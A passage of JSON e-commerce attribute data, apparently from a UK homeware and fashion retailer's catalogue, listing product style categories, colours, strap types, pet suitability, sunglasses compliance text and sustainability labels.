width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":235,"code":"store_features","frontend_input":"select","position":0,"label":"Store features","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":31,"label":"Fashion","swatch":"\/swatch\/a\/r\/artboard-6_1_1_1.png","hasImage":true,"indexable":0},{"value":32,"label":"Jewellery","swatch":"\/swatch\/a\/r\/artboard-11_1_1.png","hasImage":true,"indexable":0},{"value":33,"label":"Accessories","swatch":"\/swatch\/a\/r\/artboard-7_1.png","hasImage":true,"indexable":0},{"value":34,"label":"Disabled Access","swatch":"\/swatch\/d\/i\/disabled_access_3_1.png","hasImage":true,"indexable":0},{"value":35,"label":"Click & Collect","swatch":"\/swatch\/c\/l\/click_collect_4_1.png","hasImage":true,"indexable":0},{"value":36,"label":"Changing Rooms","swatch":"\/swatch\/c\/h\/changing_rooms_3_1.png","hasImage":true,"indexable":0},{"value":37,"label":"Homeware","swatch":"\/swatch\/h\/o\/homeware_2_1.png","hasImage":true,"indexable":0},{"value":38,"label":"Free Wifi","swatch":"\/swatch\/f\/r\/free_wifi_2_1.png","hasImage":true,"indexable":0},{"value":39,"label":"Furniture","swatch":"\/swatch\/f\/u\/furniture_1_1.png","hasImage":true,"indexable":0},{"value":26932,"label":"Gifts","swatch":"\/swatch\/g\/i\/gift-icon-4.png","hasImage":true,"indexable":0},{"value":26933,"label":"Hearing Loop","swatch":"\/swatch\/h\/e\/hearing-loop.png","hasImage":true,"indexable":0}],"default":"","isSwatch":true,"verbosity":1},{"id":426,"code":"strap_drop","frontend_input":"text","position":0,"label":"Strap drop","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":689,"code":"strap_length","frontend_input":"text","position":0,"label":"Strap length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":425,"code":"strap_type","frontend_input":"select","position":0,"label":"Strap type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":28231,"label":"Adjustable strap","indexable":0},{"value":29177,"label":"Fixed strap","indexable":0},{"value":29031,"label":"No strap","indexable":0},{"value":29422,"label":"Two strap","indexable":0},{"value":38618,"label":"Wrist strap","indexable":0},{"value":47659,"label":"Chain","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":812,"code":"strap_width","frontend_input":"text","position":0,"label":"Bag strap width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":886,"code":"string_colour","frontend_input":"select","position":0,"label":"String colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":45956,"label":"Black","indexable":0},{"value":45957,"label":"Blue","indexable":0},{"value":45958,"label":"Brown","indexable":0},{"value":45959,"label":"Clear","indexable":0},{"value":45960,"label":"Copper","indexable":0},{"value":45961,"label":"Cream","indexable":0},{"value":45962,"label":"Gold","indexable":0},{"value":45963,"label":"Green","indexable":0},{"value":45964,"label":"Grey","indexable":0},{"value":45965,"label":"Metallic","indexable":0},{"value":45966,"label":"Multi","indexable":0},{"value":45967,"label":"Natural","indexable":0},{"value":45968,"label":"Orange","indexable":0},{"value":45969,"label":"Pink","indexable":0},{"value":45970,"label":"Purple","indexable":0},{"value":45971,"label":"Red","indexable":0},{"value":45972,"label":"Silver","indexable":0},{"value":45973,"label":"White","indexable":0},{"value":45974,"label":"Yellow","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":309,"code":"style","frontend_input":"multiselect","position":55,"label":"Style","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40122,"label":"Airpod Cases","indexable":0},{"value":2674,"label":"Armchairs","indexable":0},{"value":2594,"label":"Bangles","indexable":0},{"value":2673,"label":"Backpacks","indexable":0},{"value":28116,"label":"Bag Straps","indexable":0},{"value":38263,"label":"Baker Boy Hats","indexable":0},{"value":2572,"label":"Barware","indexable":0},{"value":39539,"label":"Bar Stools","indexable":0},{"value":39581,"label":"Bath Mats","indexable":0},{"value":38183,"label":"Bath Oils","indexable":0},{"value":38184,"label":"Bath Salts","indexable":0},{"value":38258,"label":"Bath Trays","indexable":0},{"value":2562,"label":"Beachwear","indexable":0},{"value":2447,"label":"Beaded Necklaces","indexable":0},{"value":2817,"label":"Beanie Hats","indexable":0},{"value":38185,"label":"Beauty Tools","indexable":0},{"value":38067,"label":"Bedspreads","indexable":0},{"value":27887,"label":"Belt Bags","indexable":0},{"value":2449,"label":"Benches","indexable":0},{"value":2450,"label":"Beret Hats","indexable":0},{"value":39660,"label":"Bike Baskets","indexable":0},{"value":39756,"label":"Bikini Tops","indexable":0},{"value":39757,"label":"Bikini Bottoms","indexable":0},{"value":37831,"label":"Blazers","indexable":0},{"value":2543,"label":"Blouses","indexable":0},{"value":39893,"label":"Blue Light Glasses","indexable":0},{"value":2670,"label":"Body Lotions","indexable":0},{"value":38189,"label":"Body Masks","indexable":0},{"value":38190,"label":"Body Scrubs","indexable":0},{"value":38201,"label":"Body Washes","indexable":0},{"value":2451,"label":"Book Ends","indexable":0},{"value":26297,"label":"Boots","indexable":0},{"value":2617,"label":"Bowls","indexable":0},{"value":38074,"label":"Brush Pots","indexable":0},{"value":39970,"label":"Bucket Hats","indexable":0},{"value":37916,"label":"Butter Dishes","indexable":0},{"value":2557,"label":"Cabinets","indexable":0},{"value":2645,"label":"Cake Stands","indexable":0},{"value":2602,"label":"Calendars","indexable":0},{"value":29416,"label":"Camera Bags","indexable":0},{"value":2544,"label":"Camis","indexable":0},{"value":2568,"label":"Candles","indexable":0},{"value":2580,"label":"Candle Holders","indexable":0},{"value":39969,"label":"Cap Hats","indexable":0},{"value":27880,"label":"Capes","indexable":0},{"value":39771,"label":"Carafes","indexable":0},{"value":2616,"label":"Card Holders","indexable":0},{"value":2603,"label":"Cardigans","indexable":0},{"value":37956,"label":"Cat Eye Sunglasses","indexable":1},{"value":2621,"label":"Champagne Glasses","indexable":0},{"value":26962,"label":"Charcoal Face Masks","indexable":0},{"value":2642,"label":"Cheese Boards","indexable":0},{"value":2455,"label":"Chain Bracelets","indexable":0},{"value":2456,"label":"Chain Necklaces","indexable":0},{"value":2646,"label":"Chairs","indexable":0},{"value":2651,"label":"Chargers","indexable":0},{"value":2457,"label":"Charm Bracelets","indexable":0},{"value":2636,"label":"Chests of Drawers","indexable":0},{"value":39888,"label":"Chocolate Gifts","indexable":0},{"value":39942,"label":"Christmas Lights","indexable":0},{"value":27834,"label":"Christmas Novelty","indexable":0},{"value":39869,"label":"Christmas Tree Decorations","indexable":0},{"value":39870,"label":"Christmas Wreaths & Garlands","indexable":0},{"value":26964,"label":"Clay Face Masks","indexable":0},{"value":43829,"label":"Claw Clips","indexable":0},{"value":2561,"label":"Clutch Bags","indexable":0},{"value":2612,"label":"Coasters","indexable":0},{"value":2460,"label":"Coats","indexable":0},{"value":37881,"label":"Coat Hooks","indexable":0},{"value":2512,"label":"Cocktail Glasses","indexable":0},{"value":26332,"label":"Coffee Tables","indexable":0},{"value":2615,"label":"Coin Purses","indexable":1},{"value":2461,"label":"Collar Necklaces","indexable":0},{"value":2641,"label":"Condiment Sets","indexable":0},{"value":39543,"label":"Console Tables","indexable":0},{"value":29471,"label":"Cream Face Masks","indexable":0},{"value":2578,"label":"Crossbody Bags","indexable":0},{"value":2463,"label":"Cuff Bangles","indexable":0},{"value":2632,"label":"Culottes","indexable":0},{"value":2563,"label":"Cushions","indexable":0},{"value":40114,"label":"Cushion Covers","indexable":0},{"value":40115,"label":"Cushion Inners","indexable":0},{"value":2571,"label":"Cutlery","indexable":0},{"value":38209,"label":"Delicate Rings","indexable":0},{"value":2464,"label":"Desks","indexable":0},{"value":38203,"label":"Deodorants","indexable":0},{"value":39627,"label":"Desk Accessories","indexable":0},{"value":39821,"label":"Desk Chairs","indexable":0},{"value":2598,"label":"Diaries","indexable":0},{"value":2648,"label":"Diffusers","indexable":0},{"value":38148,"label":"Diffuser Oils","indexable":0},{"value":39680,"label":"Dressing Gowns","indexable":0},{"value":26595,"label":"Dressing Tables","indexable":0},{"value":3152,"label":"Dressing Table Mirrors","indexable":0},{"value":39542,"label":"Drinks Trolleys","indexable":0},{"value":2465,"label":"Drop Earrings","indexable":0},{"value":2631,"label":"Doormats","indexable":0},{"value":40067,"label":"Dungarees","indexable":0},{"value":38068,"label":"Duvet Covers","indexable":0},{"value":29423,"label":"Ear Cuffs","indexable":0},{"value":27881,"label":"Ear Muffs","indexable":0},{"value":2466,"label":"Earring Sets","indexable":0},{"value":37917,"label":"Egg Cups","indexable":0},{"value":26972,"label":"Eye Masks","indexable":0},{"value":2467,"label":"Exercise Accessories","indexable":0},{"value":38197,"label":"Face Cleansers","indexable":0},{"value":38186,"label":"Face Rollers","indexable":0},{"value":38187,"label":"Fake Tans","indexable":0},{"value":2468,"label":"Fedora Hats","indexable":0},{"value":3161,"label":"Fit & Flare Dresses","indexable":0},{"value":2637,"label":"Floor Lamps","indexable":0},{"value":38623,"label":"Floppy Hats","indexable":0},{"value":2470,"label":"Fold Over Purses","indexable":0},{"value":38262,"label":"Food Preparation","indexable":0},{"value":26965,"label":"Foot Masks","indexable":0},{"value":39541,"label":"Footstools","indexable":0},{"value":2471,"label":"Fragrances","indexable":0},{"value":39947,"label":"Fragrance Oils","indexable":0},{"value":38260,"label":"Framed Wall Art","indexable":0},{"value":2472,"label":"Friendship Bracelets","indexable":0},{"value":27082,"label":"Full Length Mirrors","indexable":0},{"value":2622,"label":"Garden Chairs","indexable":0},{"value":2553,"label":"Games","indexable":0},{"value":26313,"label":"Gift Bags","indexable":0},{"value":26315,"label":"Gift Boxes","indexable":0},{"value":2669,"label":"Gift Cards","indexable":0},{"value":39968,"label":"Gift Sets","indexable":0},{"value":27882,"label":"Gift Tags","indexable":0},{"value":26314,"label":"Gift Wrap","indexable":0},{"value":26427,"label":"Gin Glasses","indexable":0},{"value":2474,"label":"Hair Clips","indexable":0},{"value":43830,"label":"Hair Combs","indexable":0},{"value":2475,"label":"Hair Elastics","indexable":0},{"value":26968,"label":"Hair Masks","indexable":0},{"value":29466,"label":"Hair Scarves","indexable":0},{"value":2476,"label":"Hair Slides","indexable":0},{"value":38191,"label":"Hand Creams","indexable":0},{"value":38202,"label":"Hand Washes","indexable":0},{"value":4054,"label":"Hanging Frames","indexable":1},{"value":26761,"label":"Hanging Plant Pots","indexable":0},{"value":39623,"label":"Hanging Storage","indexable":0},{"value":2477,"label":"Headbands","indexable":0},{"value":2478,"label":"Headphones","indexable":0},{"value":2558,"label":"Heavyweight Scarves","indexable":0},{"value":2479,"label":"Hoop Earrings","indexable":0},{"value":38248,"label":"Hot Water Bottles","indexable":0},{"value":27067,"label":"Huggie Earrings","indexable":0},{"value":2480,"label":"Ice Buckets","indexable":0},{"value":40551,"label":"Incense Sticks","indexable":0},{"value":2482,"label":"iPad Cases","indexable":0},{"value":2483,"label":"Jackets","indexable":0},{"value":2588,"label":"Jeans","indexable":0},{"value":2484,"label":"Jersey Tops","indexable":0},{"value":2581,"label":"Jewellery Boxes","indexable":0},{"value":2605,"label":"Jewellery Rolls","indexable":0},{"value":2609,"label":"Jewellery Stands","indexable":0},{"value":37906,"label":"Jigsaw Puzzles","indexable":0},{"value":38619,"label":"Joggers","indexable":0},{"value":2644,"label":"Jugs","indexable":0},{"value":3272,"label":"Jumper Dresses","indexable":0},{"value":2576,"label":"Jumpers","indexable":0},{"value":27080,"label":"Knitted Gloves","indexable":0},{"value":2486,"label":"Knitted Scarves","indexable":0},{"value":2487,"label":"Knitted Tops","indexable":0},{"value":2591,"label":"Lamp Shades","indexable":0},{"value":46012,"label":"Laptop Bags","indexable":0},{"value":2508,"label":"Laptop Cases","indexable":0},{"value":37830,"label":"Layered Necklaces","indexable":0},{"value":27081,"label":"Leather Gloves","indexable":0},{"value":39843,"label":"Leads, Collars & Harnesses","indexable":0},{"value":2681,"label":"Light Bulbs","indexable":0},{"value":2509,"label":"Lightweight Scarves","indexable":0},{"value":2633,"label":"Lip Balms","indexable":0},{"value":37924,"label":"Lockers","indexable":0},{"value":3151,"label":"Long Necklaces","indexable":0},{"value":2510,"label":"Long Sleeve Tops","indexable":0},{"value":2676,"label":"Loveseats","indexable":0},{"value":2663,"label":"Luggage Tags","indexable":0},{"value":38188,"label":"Makeup","indexable":0},{"value":2678,"label":"Makeup Bags","indexable":0},{"value":38652,"label":"Matches","indexable":0},{"value":26605,"label":"Maxi Dresses","indexable":0},{"value":26406,"label":"Maxi Skirts","indexable":0},{"value":39904,"label":"Metal Wall Art","indexable":0},{"value":3157,"label":"Midi Dresses","indexable":0},{"value":26299,"label":"Midi Skirts","indexable":0},{"value":3154,"label":"Mini Dresses","indexable":0},{"value":3156,"label":"Mini Skirts","indexable":0},{"value":2550,"label":"Midweight Scarves","indexable":0},{"value":2514,"label":"Mittens","indexable":0},{"value":38198,"label":"Moisturisers","indexable":0},{"value":2515,"label":"Money Boxes","indexable":0},{"value":2569,"label":"Mugs & Cups","indexable":0},{"value":4053,"label":"Multi Photo Frames","indexable":1},{"value":37833,"label":"Night Dresses","indexable":0},{"value":26397,"label":"Neon Signs","indexable":0},{"value":2575,"label":"Notebooks","indexable":0},{"value":39796,"label":"Novelty Lights","indexable":0},{"value":38146,"label":"Oil Burners","indexable":0},{"value":38192,"label":"Oral Health","indexable":0},{"value":39540,"label":"Ottomans","indexable":0},{"value":40433,"label":"Outdoor Lights","indexable":0},{"value":39940,"label":"Pack of Cards","indexable":0},{"value":2656,"label":"Passport Holders","indexable":0},{"value":2548,"label":"Pendant Necklaces","indexable":0},{"value":39844,"label":"Pet Beds","indexable":0},{"value":39845,"label":"Pet Bowls","indexable":0},{"value":2517,"label":"Phone Cases","indexable":0},{"value":4056,"label":"Photo Holders","indexable":1},{"value":38069,"label":"Pillowcases","indexable":0},{"value":3158,"label":"Pinafore Dresses","indexable":0},{"value":38261,"label":"Pinboards","indexable":0},{"value":2574,"label":"Plates","indexable":0},{"value":2627,"label":"Playsuits","indexable":0},{"value":26300,"label":"Pleated Skirts","indexable":0},{"value":2614,"label":"Pouches","indexable":0},{"value":2521,"label":"Premium Acetate Sunglasses","indexable":0},{"value":2522,"label":"Pyjamas","indexable":0},{"value":2647,"label":"Ribbon","indexable":0},{"value":2523,"label":"Ring Holders","indexable":0},{"value":43854,"label":"Rocking Chairs","indexable":0},{"value":39657,"label":"Roller Skates","indexable":0},{"value":37957,"label":"Round Sunglasses","indexable":1},{"value":2592,"label":"Rugs","indexable":0},{"value":2525,"label":"Sandals","indexable":0},{"value":38195,"label":"Sanitary Care","indexable":0},{"value":26898,"label":"Scrunchies","indexable":0},{"value":38194,"label":"Shampoo & Conditioners","indexable":0},{"value":26963,"label":"Sheet Masks","indexable":0},{"value":2590,"label":"Shelves","indexable":0},{"value":4041,"label":"Shirt Dresses","indexable":0},{"value":3160,"label":"Shift Dresses","indexable":0},{"value":2624,"label":"Shirts","indexable":0},{"value":2564,"label":"Shopper Bags","indexable":0},{"value":2526,"label":"Shorts","indexable":0},{"value":39889,"label":"Short Necklaces","indexable":0},{"value":39544,"label":"Sideboards","indexable":0},{"value":2629,"label":"Side Tables","indexable":0},{"value":39941,"label":"Single Cards","indexable":0},{"value":27883,"label":"Skinny Belts","indexable":0},{"value":2527,"label":"Skinny Scarves","indexable":0},{"value":38199,"label":"Sleep Masks","indexable":0},{"value":38200,"label":"Sleep Sprays","indexable":0},{"value":2638,"label":"Slippers","indexable":0},{"value":39881,"label":"Slipper Socks","indexable":0},{"value":38173,"label":"Snoods","indexable":0},{"value":2600,"label":"Socks","indexable":0},{"value":39538,"label":"Sofas","indexable":0},{"value":2677,"label":"Speakers","indexable":0},{"value":39558,"label":"Sports Leggings","indexable":0},{"value":39559,"label":"Sports Tops","indexable":0},{"value":37958,"label":"Square Sunglasses","indexable":1},{"value":38210,"label":"Stacking Rings","indexable":0},{"value":4055,"label":"Standing Frames","indexable":0},{"value":26760,"label":"Standing Plant Pots","indexable":0},{"value":2529,"label":"Statement Earrings","indexable":0},{"value":2530,"label":"Statement Necklaces","indexable":0},{"value":38211,"label":"Statement Rings","indexable":0},{"value":2593,"label":"Storage Baskets","indexable":0},{"value":26929,"label":"Storage Boxes","indexable":0},{"value":38075,"label":"Storage Pots","indexable":0},{"value":26930,"label":"Storage Suitcases","indexable":0},{"value":27065,"label":"Storage Units","indexable":0},{"value":3150,"label":"String Lights","indexable":0},{"value":26311,"label":"Straw Hats","indexable":0},{"value":2531,"label":"Stud Earrings","indexable":0},{"value":39555,"label":"Supplements","indexable":0},{"value":39770,"label":"Sunglasses Cases","indexable":0},{"value":39679,"label":"Sunglasses Chains","indexable":0},{"value":2623,"label":"Sweatshirts","indexable":0},{"value":39758,"label":"Swimsuits","indexable":0},{"value":26604,"label":"T-Shirt Dresses","indexable":0},{"value":2586,"label":"T-Shirts","indexable":0},{"value":2579,"label":"Table Lamps","indexable":0},{"value":39566,"label":"Tapered Leg Trousers","indexable":0},{"value":2679,"label":"Tea Towels","indexable":0},{"value":3149,"label":"Cafetieres","indexable":0},{"value":2532,"label":"Terrariums","indexable":0},{"value":2660,"label":"Tote Bags","indexable":0},{"value":2585,"label":"Throws","indexable":0},{"value":2649,"label":"Tights","indexable":0},{"value":2560,"label":"Toys","indexable":0},{"value":2556,"label":"Towels","indexable":0},{"value":2634,"label":"Trays","indexable":0},{"value":2535,"label":"Trilby Hats","indexable":0},{"value":2534,"label":"Travel Bags","indexable":0},{"value":26298,"label":"Trainers","indexable":0},{"value":26893,"label":"Travel Mugs","indexable":0},{"value":2536,"label":"Trinket Dishes","indexable":0},{"value":2537,"label":"Trivets","indexable":0},{"value":39545,"label":"Trunks","indexable":0},{"value":2597,"label":"Tumblers","indexable":0},{"value":39546,"label":"TV Units","indexable":0},{"value":3159,"label":"Tunic Dresses","indexable":0},{"value":26966,"label":"Under Eye Masks","indexable":0},{"value":2570,"label":"Utensils","indexable":0},{"value":37832,"label":"Vest Tops","indexable":0},{"value":38196,"label":"Vibrators","indexable":0},{"value":27884,"label":"Waist Belts","indexable":0},{"value":38150,"label":"Wall Hangings","indexable":0},{"value":2683,"label":"Wall Lights","indexable":0},{"value":3153,"label":"Wall Mirrors","indexable":0},{"value":26596,"label":"Wardrobes","indexable":0},{"value":2538,"label":"Wash Bags","indexable":0},{"value":40431,"label":"Watch Straps","indexable":0},{"value":37898,"label":"Watering Cans","indexable":0},{"value":29425,"label":"Weekend Bags","indexable":0},{"value":39930,"label":"Wellies","indexable":0},{"value":2619,"label":"Wine Glasses","indexable":0},{"value":26928,"label":"Wine Racks","indexable":0},{"value":27885,"label":"Wide Belts","indexable":0},{"value":2539,"label":"Wide Brim Hats","indexable":0},{"value":27879,"label":"Wide Leg Trousers","indexable":0},{"value":3155,"label":"Wrap Dresses","indexable":0},{"value":29585,"label":"Wrap Tops","indexable":0},{"value":46129,"label":"Umbrellas","indexable":0},{"value":46130,"label":"Incense Holders","indexable":0},{"value":46131,"label":"Wall Hooks","indexable":0},{"value":38193,"label":"Yoga Mats","indexable":0},{"value":2540,"label":"Zip Around Purses","indexable":1},{"value":46382,"label":"Chocolates","indexable":0},{"value":46388,"label":"Shoulder Bags","indexable":0},{"value":46426,"label":"Hexagonal Sunglasses","indexable":0},{"value":46519,"label":"Jumpsuits","indexable":0},{"value":46520,"label":"Trousers","indexable":0},{"value":46545,"label":"Tableware","indexable":0},{"value":46552,"label":"Gilets","indexable":0},{"value":46554,"label":"Jeans Belts","indexable":0},{"value":46555,"label":"Loafers","indexable":0},{"value":46562,"label":"Incense Sticks & Cones","indexable":0},{"value":46574,"label":"Keyrings","indexable":0},{"value":46575,"label":"Mini Bags","indexable":0},{"value":46594,"label":"Ballet Flats","indexable":0},{"value":46601,"label":"Collars & Harnesses","indexable":0},{"value":46600,"label":"Leads","indexable":0},{"value":46616,"label":"Knitted Headband","indexable":0},{"value":46620,"label":"Sunglasses Chain","indexable":0},{"value":46648,"label":"Blanket Scarves","indexable":0},{"value":46649,"label":"Neck Scarves","indexable":0},{"value":46650,"label":"Bobble Hats","indexable":0},{"value":46913,"label":"Preppy Sunglasses","indexable":0},{"value":46915,"label":"Rectangle Sunglasses","indexable":0},{"value":46933,"label":"Mary Janes","indexable":0},{"value":46934,"label":"Oval Sunglasses","indexable":0},{"value":46935,"label":"Cowboy Hats","indexable":0},{"value":46979,"label":"Clubmaster Sunglasses","indexable":0},{"value":46982,"label":"Visors","indexable":0},{"value":47235,"label":"Slingbacks","indexable":0},{"value":47236,"label":"Closed Toe Sandals","indexable":0},{"value":47237,"label":"Fisherman Sandals","indexable":0},{"value":47243,"label":"Hook Earrings","indexable":0},{"value":47259,"label":"Craft Kit","indexable":0},{"value":47263,"label":"Browline Sunglasses","indexable":0},{"value":47281,"label":"Anklets","indexable":0},{"value":47282,"label":"Garden Tables","indexable":0},{"value":47293,"label":"Jersey Sweats","indexable":0},{"value":48752,"label":"Cuff Bracelets","indexable":0},{"value":47294,"label":"Jersey Jumpsuits","indexable":0},{"value":47295,"label":"Jersey Dresses","indexable":0},{"value":48755,"label":"Loafer","indexable":0},{"value":47305,"label":"Beaded Bracelets","indexable":0},{"value":47309,"label":"Oversized Sunglasses","indexable":1},{"value":47395,"label":"Hair Bands","indexable":0},{"value":47407,"label":"Waistcoat","indexable":0},{"value":47443,"label":"Salt & Pepper Shakers","indexable":0},{"value":48740,"label":"Wrap Skirts","indexable":0},{"value":47493,"label":"Zipped Purses","indexable":0},{"value":47513,"label":"Brooches","indexable":0},{"value":48741,"label":"Teapots","indexable":0},{"value":47520,"label":"Face Masks","indexable":0},{"value":48742,"label":"Signet Rings","indexable":0},{"value":47588,"label":"Health & Lifestyle Books","indexable":0},{"value":48743,"label":"Party Dresses","indexable":0},{"value":47589,"label":"Feminist Books","indexable":0},{"value":48744,"label":"Hair Grips","indexable":0},{"value":48745,"label":"Evening Dresses","indexable":0},{"value":47593,"label":"Pet Towels","indexable":0},{"value":47677,"label":"Heeled Shoes","indexable":0},{"value":48266,"label":"Underwear","indexable":0},{"value":48714,"label":"Clogs","indexable":0},{"value":48769,"label":"Door Knockers","indexable":0},{"value":48770,"label":"Soap Dishes","indexable":0},{"value":48771,"label":"Soap Pumps","indexable":0},{"value":48772,"label":"Toothbrush Holders","indexable":0},{"value":48773,"label":"Door Knocker","indexable":0},{"value":48774,"label":"Soap Dish","indexable":0},{"value":48781,"label":"Handwashes","indexable":0},{"value":48782,"label":"Soap Pump","indexable":0},{"value":48783,"label":"Toothbrush Holder","indexable":0},{"value":48784,"label":"Umbrella Stands","indexable":0},{"value":48785,"label":"Hair Care","indexable":0},{"value":48793,"label":"Bud Vases","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":486,"code":"style_","frontend_input":"select","position":0,"label":"Style","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38158,"label":"Baker Boy Hats","indexable":0},{"value":38102,"label":"Beanie Hats","indexable":0},{"value":29558,"label":"Beret Hats","indexable":0},{"value":37877,"label":"Bucket Hats","indexable":0},{"value":29518,"label":"Cap Hats","indexable":0},{"value":29488,"label":"Fedora Hats","indexable":0},{"value":29516,"label":"Floppy Hats","indexable":0},{"value":38161,"label":"Headbands","indexable":0},{"value":38098,"label":"Heavyweight Scarves","indexable":0},{"value":38101,"label":"Knitted Gloves","indexable":0},{"value":29482,"label":"Lightweight Scarves","indexable":0},{"value":38078,"label":"Masks","indexable":0},{"value":29555,"label":"Midweight Scarves","indexable":0},{"value":29495,"label":"Pyjamas","indexable":0},{"value":29485,"label":"Sandals","indexable":0},{"value":29556,"label":"Skinny Belts","indexable":0},{"value":38163,"label":"Slipper socks","indexable":0},{"value":38167,"label":"Slippers","indexable":0},{"value":29511,"label":"Socks","indexable":0},{"value":29498,"label":"Straw Hats","indexable":0},{"value":29503,"label":"Sunglasses","indexable":0},{"value":29497,"label":"Trainers","indexable":0},{"value":29489,"label":"Trilby Hats","indexable":0},{"value":29548,"label":"Umbrellas","indexable":0},{"value":29517,"label":"Visor Hats","indexable":0},{"value":29492,"label":"Waist Belts","indexable":0},{"value":37840,"label":"Wedge","indexable":0},{"value":29550,"label":"Wide Belts","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":229,"code":"subgroup","frontend_input":"text","position":0,"label":"SubGroup","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47056,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":288,"code":"sub_category","frontend_input":"multiselect","position":0,"label":"Sub-category","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":2327,"label":"1958","indexable":0},{"value":2328,"label":"Armchairs","indexable":0},{"value":2329,"label":"Baby Grows","indexable":0},{"value":2330,"label":"Backpacks","indexable":0},{"value":2331,"label":"Bangles","indexable":0},{"value":2332,"label":"and so on...","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":985,"code":"suitable_for","frontend_input":"multiselect","position":0,"label":"Suitable for","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":48385,"label":"Vegetarians","indexable":0},{"value":48380,"label":"Vegans","indexable":0},{"value":48381,"label":"Coeliacs","indexable":0},{"value":48382,"label":"Gluten free","indexable":0},{"value":48383,"label":"Cats","indexable":0},{"value":48384,"label":"Dogs","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":746,"code":"suitable_for_pets","frontend_input":"select","position":0,"label":"Suitable for","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39854,"label":"Dogs","indexable":0},{"value":39855,"label":"Cats","indexable":0},{"value":39856,"label":"Dogs and cats","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":901,"code":"sunglasses_flag","frontend_input":"multiselect","position":0,"label":"Sunglasses flag","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46150,"label":"Our sunglasses conform to BS EN ISO 12312-1:2013 + A1:2015 & PPE Regulation (EU) 2016\/425, with break-resistant lenses and UV protection.","indexable":0},{"value":46149,"label":"This pair of sunglasses is part of our premium range, made from cellulose acetate, a lightweight plastic rendered from natural wood and cotton fibres.","indexable":0},{"value":46151,"label":"Each pair of sunglasses comes with a handy pouch.","indexable":0},{"value":46158,"label":"Each pair of sunglasses comes with a handy hard case.","indexable":0},{"value":46425,"label":"All Oliver Bonas sunglasses are category 3 and protect against UVA and UVB rays, compliant with current legislation. Please refer to the booklet attached to the product for more information.","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":422,"code":"sunglasses_frame","frontend_input":"select","position":0,"label":"Sunglasses frame","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29504,"label":"Full frame","indexable":0},{"value":29551,"label":"Half frame","indexable":0},{"value":29553,"label":"Metal","indexable":0},{"value":46317,"label":"Rimless","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":753,"code":"supplier_description","frontend_input":"text","position":0,"label":"Supplier Description","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47193,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":872,"code":"sustainability_cta","frontend_input":"multiselect","position":0,"label":"Sustainability CTA","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43876,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/sustainability\/materials\/bci-cotton\" target=\"_blank\">Read more about Better Cotton<\/a><\/p>","indexable":0},{"value":43877,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/sustainability\/materials\/lenzing-ecovero-viscose\" target=\"_blank\">Read more about LENZING\u2122 ECOVERO\u2122<\/a><\/p>","indexable":0},{"value":46921,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/sustainability\/materials\/tencel-lyocell\" target=\"_blank\">Read more about TENCEL \u2122 Lyocell<\/a><\/p>","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":866,"code":"sustainability_flags","frontend_input":"multiselect","position":0,"label":"Sustainability Flags","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47307,"label":"All TENCEL\u2122 Lyocell fibres are certified with the EU Ecolabel for environmental excellence. This label is awarded to products meeting high environmental standards throughout their entire life cycle.<\/br>TENCEL\u2122 is a trademark of Lenzing AG.","indexable":0},{"value":47449,"label":"*EU Ecolabel for textile products (license no. AT\/016\/001) ","indexable":0},{"value":43857,"label":"By choosing our cotton products, you're supporting our investment in Better Cotton's mission. This product is sourced via a system of mass balance and therefore may not contain Better Cotton.","indexable":0},{"value":43858,"label":"TENCEL\u2122 Lyocell and Modal fibres are made with at least 50% less carbon emissions and water consumption compared to generic lyocell and modal.^<\/br>   ^Results based on LCA standards (ISO 14040\/44) and available via Higg MSI (Version 3.7) ","indexable":0},{"value":46375,"label":"Made with organic cotton.","indexable":0},{"value":46238,"label":"Made with recycled materials.","indexable":0},{"value":46902,"label":"By choosing our cotton products, you're supporting our investment in Better Cotton's mission. This product is sourced via a system of mass balance and therefore may not contain Better Cotton.","indexable":0},{"value":47499,"label":"LENZING\u2122 and ECOVERO\u2122 are trademarks of Lenzing AG","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":175,"code":"swatch_image","frontend_input":"media_image","position":0,"label":"Swatch","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":333,"code":"swatch_link","frontend_input":"text","position":0,"label":"Swatch Link","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":576,"code":"switch_type","frontend_input":"select","position":0,"label":"Switch type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38404,"label":"Rocker","indexable":0},{"value":38405,"label":"Push button","indexable":0},{"value":38406,"label":"Pull 